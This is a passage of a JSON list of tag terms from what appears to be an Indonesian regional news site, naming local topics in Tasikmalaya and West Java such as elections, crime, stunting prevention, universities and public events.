Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 